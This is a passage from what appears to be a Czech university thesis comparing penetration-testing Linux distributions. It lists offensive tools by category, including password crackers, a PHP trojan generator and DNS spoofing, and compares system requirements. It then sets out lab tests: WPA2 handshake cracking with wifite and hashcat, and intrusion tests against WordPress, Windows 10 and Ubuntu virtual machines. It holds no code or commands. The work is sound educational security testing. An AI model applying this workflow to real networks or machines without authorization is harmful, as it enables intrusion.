DEFT Linux je zaměřen na digitální forenzní analýzu. Za cíl si klade provozovat živý systém bez poškození či manipulace se zařízeními připojenými k počítači, kde probíhá bootování. Vhodným nástrojem může být Pentoo Linux, který je založen na architektuře Gentoo Linuxu. Dále je možné využít Fedora Security Spin, která se zaměřuje na bezpečnostní audit a testování a může být také použita pro účely výuky.

### <span id="page-30-1"></span>*5.6 Vybrané nástroje*

#### **Kali Linux**







#### **Parrot Security**

#### **Tabulka 5 Vybrané nástroje Parrot Security Zdroj: OS Parrot Security**





#### **BackBox**

#### **Shromáždění informací**  arp-scan Nástroj pro ARP sken a otisk. ike-scan Nástroj pro objevení otisků IKE hostitelů. knockspy Nástroj k výčtu subdomén v cílové doméně **Hodnocení zranitelnosti** nikto Skener zabezpečení webového serveru. skipfish Skener webových aplikací. ZAP OWASP nástroj pro útok na proxy. **Analýza souborů** sqlmap Nástroj pro automatické SQL injection msfconsole Rozhraní k Metasploit frameworku. **Útok na hesla** Ophcrack Cracker pro Microsoft Windows hesla. crunch Generátor seznamu slov. john Aktivní nástroj pro crack hesla Xhydra Rychlý nástroj pro crack přihlášení do sítě. **Sniffing a spooting** Ettercap Víceúčelový síťový sniffer/analyzátor/logger. ngrep Vyhledávač a nástroj pro třídění síťového provozu. Wireshark Analyztor síťového provozu. dnsspoof Nástroj pro vynucení odpovědí na libovolné DNS adresy. **Nástroje pro fázi po vykořisťování** cryptcat TCP/IP ,,švýcarský nůž" s dvoufázovým šifrováním. proxychains Nástroj pro přesměrování komunikace na libovolné proxy servery. weevely Nástroj pro generování a správu těžko detekovatelných trojských koňů (v PHP). **Reverzní inženýrství** binwalk Nástroj pro analýzu firmware. Ghex Kontrola a úprava binárních souborů. **Sociální inženýrství** thpot Malý honeypot pro sledování útočníků. **Tabulka 6 Vybrané nástroje BackBox Linux Zdroj: OS BackBox Linux**


### **BlackArch**







V tabulkách jsou uvedeny příklady nástrojů dělené do kategorií.

Každý systém má své specifické dělení kategorií nástrojů. Například BlackArch Linux obsahuje zhruba 50 kategorií, což je podstatně více než ostatní operační systémy Linux. Z hlediska jednotlivých nástrojů se však Kali, Parrot Security a BackBox příliš neliší. Např. Wireshark, wpscan, wifite, john, sqlmap a další se nacházejí ve všech třech distribucích. Výjimku opět tvoří BlackArch Linux, který obsahuje daleko více nástrojů než předešlé distribuce. K naleznutí jsou nástroje, které jsou svojí funkčností stejné jako u ostatních systémů, mají pouze jiný název.

# *5.7 Systémové požadavky*

Následující údaje jsou uváděny ve formě minimální požadavek na systém/doporučený požadavek vycházející z dokumentace jednotlivých distribucí.

|                   | Kali Linux<br>2019.4 | <b>Parrot</b><br>Security 4.6 | <b>BackBox</b><br>ver. 6 | <b>BlackArch</b><br>Linux $6.1$ |
|-------------------|----------------------|-------------------------------|--------------------------|---------------------------------|
| Architektura      | i386, amd 64         | i386, amd 64                  | i386, amd 64             | i386, amd 64                    |
| <b>RAM</b>        | 1 GB/2 GB            | 256 MB/<br>512 MB             | 512 MB                   | 512 MB/2 GB                     |
| <b>HDD</b>        | $10$ GB              | 16 GB                         | 3 GB                     | 1 GB/20 GB                      |
| <b>LIVE</b> verze | Ano                  | Ano                           | Ano                      | Ano                             |

**Tabulka 8 Porovnání systémových požadavků Zdroj: vlastní**

Linux je nenáročný operační systém, který je možné zprovoznit i na méně výkonnějších stanicích.

V oblibě je dnes i virtualizace OS. Všechny distribuce je možné spustit ve virtuální pracovní stanici, jsou však potřeba speciální nastavení, aby systém fungoval správně.

Všechny distribuce je také možné spustit v Live verzi. Tuto verzi není nutné instalovat na pevný disk, běží přímo z CD. Obsahuje zpravidla stejné nástroje a funkce jako plnohodnotně nainstalovaný systém. [32]

# **6 Metodika zpracování praktické části**

Sestaveny budou 4 druhy testů pro každou distribuci, kdy na konci každého bude testu zhodnocena práce s jednotlivou distribucí a budou spolu porovnány. Každý test má stanovený svůj cíl, průběh a závěr v podobě doporučení. Na závěr budou uvedeny 3 doplňující testy.

Na praktickou část bude využita virtualizace v programu Oracle VM VirtualBox verze 6.0 pro každý operační systém s těmito parametry:

- RAM: 2048 MB
- $\bullet$  CPU: 2/4
- USB 2.0 (EHCI) řadič
- NAT síť / síťový most (podle typu útoku)

Testy budou probíhat na následujících linuxových distribucích:

- Kali Linux verze 2020.1
	- o User: kali, password: kali
- Parrot Security verze 4.8
	- o User: root, password: toor
- BackBox Linux verze 6
	- o Obsahuje Live session uživatele, bez přihlašování
- BlackArch Linux 2020.01.01
	- o User: root, password: blackarch

### **Test B1**

Test B1 se bude zabývat útokem na WiFi síť za účelem zjištění zranitelnosti.

K testu je třeba použít WiFi adaptér a správně ho nastavit. V tomto případě je to WiFi adaptér Realtek RTL8812AU 2.4 & 5 Ghz USB Wireless Adapter. Dále je třeba správně nastavit síť ve VirtualBoxu na NAT Network.

### **Test B2**

Test B2 bude testovat zranitelnost WordPress aplikace. Využita bude testovací stránka nasazená na lokální server.

### **Test B3**

Test B3 se zaměří na možné průniky do operačního systému Windows 10. Test bude využívat virtuální obraz Windows 10 s následujícími parametry:

- RAM: 2048 MB
- $\bullet$  CPU: 2/4
- Typ sítě: síťový most

### **Test B4**

Test B4 otestuje průniky a zranitelnost operačního systému Ubuntu založeném na Linuxu.

Test bude proveden na virtuálním obrazu Ubuntu verze 19.10 s parametry:

- RAM: 4096 MB
- $\bullet$  CPU: 2/4
- Typ sítě: síťový most

# **7 Praktická část**

# *7.1 B1 – Sken zranitelnosti na WiFi routeru*

### **7.1.1 Cíl**

Domácí routery již ve valné většině využívají šifrování hesla WPA2. Proto bude test zaměřen na prolomení právě tohoto šifrování za pomoci slovníku.

Nejprve je potřeba stáhnout a nainstalovat potřebné ovladače pro používaný WiFi adaptér. Ovladače jsou vedeny v git repozitářích s podrobným návodem na instalaci. Test bude proveden na routeru za pomocí nástrojů Wifite a hashcat. Wifite využívá nástroje aircrack-ng a v tomto testu zajistí handshake s routerem a jeho následné uložení do souboru. Hashcat provede samotné prolomení hesla.

### **7.1.2 Průběh testu – Kali Linux**

Nástroj wifite se spouští přes menu – Wireless Attacs – wifite.

